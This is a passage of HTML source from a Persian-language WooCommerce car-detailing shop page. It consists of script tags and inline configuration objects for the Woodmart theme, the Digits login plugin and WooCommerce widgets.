art/css/parts/lib-photoswipe-rtl.min.css","wd-swiper-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css","wd-image-gallery-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-scroll-top-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-social-icons-styles-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-sticky-social-buttons-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css","wd-header-search-fullscreen-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css","wd-shop-off-canvas-sidebar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css","wd-mod-sticky-sidebar-opener-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.0.6" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.0.6" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.0.6" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.0.6" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.0.6" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js?ver=1726742240" id="libphonenumber-mobile-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/plugins/digits/assets/js/scrollTo.js?ver=1726742240" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"rtl","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","dig_dsb":"-1","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!"};
//# sourceURL=digits-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/script.min.js?ver=8.2" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u0648\u0631\u0648\u062f \u0628\u0627 \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631\u0645\u0635\u0631\u0641","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"0","pass_accept":"0","mobile_accept":"2","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","appId":"","uri":"//www.detailingmarket.ir/product-tag/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D9%BE%D9%88%D9%84%DB%8C%D8%AA%D8%A7%D9%BE-%D8%AF%D8%B1-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86/","state":"e2b1095d58","uccode":"+98","nonce":"f1bb0438ed","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","emailormobile":"\u0627\u06cc\u0645\u06cc\u0644 / \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","RegisterWithPassword":"\u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidpassword":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","MobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","Pleasetryagain":"\u0644\u0637\u0641\u0627 \u062f\u0648\u0628\u0627\u0631\u0647 \u0633\u0639\u06cc \u06a9\u0646\u06cc\u062f","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","UsernameMobileno":"\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","OTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","resendOTP":"\u0627\u0631\u0633\u0627\u0644 \u0645\u062c\u062f\u062f \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verify_mobile":"1","otp_l":"6","Password":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631","ConfirmPassword":"\u062a\u0627\u06cc\u06cc\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","pleaseentermobormail":"\u0644\u0637\u0641\u0627 \u0627\u06cc\u0645\u06cc\u0644/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","eitherentermoborusepass":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0627\u0632 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f!","submit":"\u0627\u0631\u0633\u0627\u0644","overwriteWcBillShipMob":"0","signupwithpassword":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","signupwithotp":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","verifymobilenumber":"\u0639\u0636\u0648\u06cc\u062a","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","or":"\u06cc\u0627","email":"\u0627\u06cc\u0645\u06cc\u0644","optional":"\u062f\u0644\u062e\u0648\u0627\u0647","error":"\u0627\u062e\u0637\u0627\u0631","mob_verify_checkout":"1","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","codevalidproceedcheckout":"\u06a9\u062f \u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a \u060c \u0644\u0637\u0641\u0627 \u067e\u0631\u062f\u0627\u062e\u062a \u0631\u0627 \u0627\u062f\u0627\u0645\u0647 \u062f\u0647\u06cc\u062f","guest_checkout_verification":"1","billing_phone_verification":"1","secure_forms":"1"};
//# sourceURL=digits-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/main.min.js?ver=8.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"rtl","dig_mobile_no_formatting":"1","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","mail_accept":"0","pass_accept":"0","mobile_accept":"2","username_accept":"0","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","appId":"","uri":"//www.detailingmarket.ir/product-tag/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D9%BE%D9%88%D9%84%DB%8C%D8%AA%D8%A7%D9%BE-%D8%AF%D8%B1-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86/","state":"e2b1095d58","left":"0","verify_mobile":"0","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","Error":"\u0627\u062e\u0637\u0627\u0631","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","Passworddoesnotmatchtheconfirmpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","eitherenterpassormob":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0631\u0648\u06cc \u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f","login":"\u0648\u0631\u0648\u062f \u0628\u0647 \u0633\u06cc\u0633\u062a\u0645","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","ForgotPassword":"\u0641\u0631\u0627\u0645\u0648\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Email":"\u0627\u06cc\u0645\u06cc\u0644","Mobileno":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","ohsnap":"\u062a\u0648\u062c\u0647 !!!","yay":"\u0628\u0644\u0647!","notice":"\u0627\u0637\u0644\u0627\u0639!","submit":"\u0627\u0631\u0633\u0627\u0644","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","required":"\u0627\u062c\u0628\u0627\u0631\u06cc","select":"(\u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f)","login_success":"\u0648\u0631\u0648\u062f \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0627\u0646\u062c\u0627\u0645 \u0634\u062f, \u062f\u0631 \u062d\u0627\u0644 \u062a\u063a\u06cc\u06cc\u0631 \u0645\u0633\u06cc\u0631..","login_reg_success_msg":"1","nonce":"f1bb0438ed"};
//# sourceURL=digits-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/login.min.js?ver=8.2" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=8.0.6" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=8.0.6" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062a\u0648\u0645\u0627\u0646","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=8.0.6" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.0.6" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.0.6" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/wp-util.min.js?ver=403edf0e72dfe33bf991de0d86f3b491" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
